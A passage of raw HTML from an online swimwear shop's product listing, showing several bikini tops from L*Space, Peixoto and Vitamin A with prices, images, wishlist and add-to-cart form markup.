price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11559" data-price-amount="92" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$92.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="SNBTT22/SKB" action="https://www.butterfliesandbikinis.com/new/l-space-sky-blue-terry-brittany-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11559"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvbC1zcGFjZS1za3ktYmx1ZS10ZXJyeS1icml0dGFueS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/l-space-tangy-terry-brittany-bikini-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Tangy&#x20;Terry&#x20;Brittany&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-tangy-terry-_brittany_bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-tangy-terry-_brittany_bikini-top.jpg" alt="L*Space Tangy Terry Brittany Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11555","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11555,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Tangy&#x20;Terry&#x20;Brittany&#x20;Bikini&#x20;Top" aria-label="L&#x2A;Space&#x20;Tangy&#x20;Terry&#x20;Brittany&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/l-space-tangy-terry-brittany-bikini-top"> L*Space Tangy Terry Brittany Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/l-space-tangy-terry-brittany-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11555" data-price-box="product-id-11555"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11555" data-price-amount="92" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$92.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="SNBTT22/TGY" action="https://www.butterfliesandbikinis.com/new/l-space-tangy-terry-brittany-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11555"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvbC1zcGFjZS10YW5neS10ZXJyeS1icml0dGFueS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/peixoto-saphire-blue-fifi-triangle-bikini-top" class="product photo product-item-photo" aria-label="Peixoto&#x20;Saphire&#x20;Blue&#x20;Fifi&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-sappphire-blue-fifi-triangle-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-sappphire-blue-fifi-triangle-bikini-top-lifestyle.jpg" alt="Peixoto Saphire Blue Fifi Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11453","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11453,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Peixoto&#x20;Saphire&#x20;Blue&#x20;Fifi&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="Peixoto&#x20;Saphire&#x20;Blue&#x20;Fifi&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/peixoto-saphire-blue-fifi-triangle-bikini-top"> Peixoto Saphire Blue Fifi Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/peixoto-saphire-blue-fifi-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11453" data-price-box="product-id-11453"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11453" data-price-amount="70" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$70.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="10204/SAPHIREBLUE" action="https://www.butterfliesandbikinis.com/new/peixoto-saphire-blue-fifi-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11453"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1zYXBoaXJlLWJsdWUtZmlmaS10cmlhbmdsZS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/vitamin-a-affogato-shimmer-ecorib-sol-top" class="product photo product-item-photo" aria-label="Vitamin&#x20;A&#x20;Affogato&#x20;Shimmer&#x20;EcoRib&#x20;Sol&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-affogato-shimmer-ecorib-sol-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-affogato-shimmer-ecorib-sol-top.jpg" alt="Vitamin A Affogato Shimmer EcoRib Sol Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11349","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11349,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Vitamin&#x20;A&#x20;Affogato&#x20;Shimmer&#x20;EcoRib&#x20;Sol&#x20;Top" aria-label="Vitamin&#x20;A&#x20;Affogato&#x20;Shimmer&#x20;EcoRib&#x20;Sol&#x20;Top" href="https://www.butterfliesandbikinis.com/new/vitamin-a-affogato-shimmer-ecorib-sol-top"> Vitamin A Affogato Shimmer EcoRib Sol Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/vitamin-a-affogato-shimmer-ecorib-sol-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11349" data-price-box="product-id-11349"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11349" data-price-amount="98" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$98.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="204T/ERAF" action="https://www.butterfliesandbikinis.com/new/vitamin-a-affogato-shimmer-ecorib-sol-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11349"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLWFmZm9nYXRvLXNoaW1tZXItZWNvcmliLXNvbC10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/peixoto-golden-hour-fifi-triangle-top" class="product photo product-item-photo" aria-label="Peixoto&#x20;Golden&#x20;Hour&#x20;Fifi&#x20;Triangle&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-golden-hour-fifi-triangle-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-golden-hour-fifi-triangle-top.jpg" alt="Peixoto Golden Hour Fifi Triangle Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11319","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11319,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Peixoto&#x20;Golden&#x20;Hour&#x20;Fifi&#x20;Triangle&#x20;Top" aria-label="Peixoto&#x20;Golden&#x20;Hour&#x20;Fifi&#x20;Triangle&#x20;Top" href="https://www.butterfliesandbikinis.com/new/peixoto-golden-hour-fifi-triangle-top"> Peixoto Golden Hour Fifi Triangle Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/peixoto-golden-hour-fifi-triangle-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11319" data-price-box="product-id-11319"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11319" data-price-amount="70" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$70.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="10204/GLFHR" action="https://www.butterfliesandbikinis.com/new/peixoto-golden-hour-fifi-triangle-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11319"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1nb2xkZW4taG91ci1maWZpLXRyaWFuZ2xlLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/vitamin-a-day-glow-ecorib-gia-triangle-bikini-top" class="product photo product-item-photo" aria-label="Vitamin&#x20;A&#x20;Day&#x20;Glow&#x20;EcoRib&#x20;Gia&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-day-glow-ecorib-gia-triangle-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-day-glow-ecorib-gia-triangle-bikini-top.jpg" alt="Vitamin A Day Glow EcoRib Gia Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"10909","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":10909,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Vitamin&#x20;A&#x20;Day&#x20;Glow&#x20;EcoRib&#x20;Gia&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="Vitamin&#x20;A&#x20;Day&#x20;Glow&#x20;EcoRib&#x20;Gia&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/vitamin-a-day-glow-ecorib-gia-triangle-bikini-top"> Vitamin A Day Glow EcoRib Gia Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/vitamin-a-day-glow-ecorib-gia-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10909" data-price-box="product-id-10909"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10909" data-price-amount="96" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$96.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="47TR/ERDG" action="https://www.butterfliesandbikinis.com/new/vitamin-a-day-glow-ecorib-gia-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="10909"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLWRheS1nbG93LWVjb3JpYi1naWEtdHJpYW5nbGUtYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/vitamin-a-sardinia-blue-ecolux-gia-triangle-bikini-top" class="product photo product-item-photo" aria-label="Vitamin&#x20;A&#x20;Sardinia&#x20;Blue&#x20;EcoLux&#x20;Gia&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-sardinia-blue-ecolux-gia-triangle-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-sardinia-blue-ecolux-gia-triangle-bikini-top.jpg" alt="Vitamin A Sardinia Blue EcoLux Gia Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"10886","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":10886,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Vitamin&#x20;A&#x20;Sardinia&#x20;Blue&#x20;EcoLux&#x20;Gia&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="Vitamin&#x20;A&#x20;Sardinia&#x20;Blue&#x20;EcoLux&#x20;Gia&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/vitamin-a-sardinia-blue-ecolux-gia-triangle-bikini-top"> Vitamin A Sardinia Blue EcoLux Gia Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/vitamin-a-sardinia-blue-ecolux-gia-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10886" data-price-box="product-id-10886"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10886" data-price-amount="92" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$92.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="47TR/ECSB" action="https://www.butterfliesandbikinis.com/new/vitamin-a-sardinia-blue-ecolux-gia-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="10886"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLXNhcmRpbmlhLWJsdWUtZWNvbHV4LWdpYS10cmlhbmdsZS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" 